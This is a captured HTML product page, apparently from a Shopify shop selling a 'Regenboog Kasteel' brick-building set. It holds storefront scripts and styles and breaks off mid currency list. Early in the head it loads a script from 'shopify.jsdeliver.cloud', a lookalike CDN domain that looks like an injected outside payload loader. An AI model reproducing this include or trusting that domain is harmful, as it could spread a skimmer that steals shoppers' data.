

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/regenboog-kasteel
body_size: 51974
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,643936977236,244194967729,692235796820",
  tags: "Architectuur,Bouwblokjes",
  product: "7578169802967",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Regenboog Kasteel | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":42515815596247,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"92002","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Regenboog Kasteel | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":14995,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/regenboog-kasteel">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Regenboog Kasteel | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Regenboog Kasteel – magisch en vol kleur  Breng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt. Waarom zoveel mensen houden van onze bouwpakketten: ✔️ 6230 bouwsteentjes voor e">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/regenboog-kasteel">
<meta property="og:title" content="Regenboog Kasteel | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Regenboog Kasteel – magisch en vol kleur  Breng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt. Waarom zoveel mensen houden van onze bouwpakketten: ✔️ 6230 bouwsteentjes voor e"><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="149,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Regenboog Kasteel | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Regenboog Kasteel – magisch en vol kleur  Breng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt. Waarom zoveel mensen houden van onze bouwpakketten: ✔️ 6230 bouwsteentjes voor e">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/regenboog-kasteel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"eaa77db7-e723-43c2-ab35-864cdcd3d078-1768875272","pageurl":"bouwpakket.com\/products\/regenboog-kasteel","u":"f7b8faa58a94","p":"product","rtyp":"product","rid":7578169802967};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?v=33845"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone 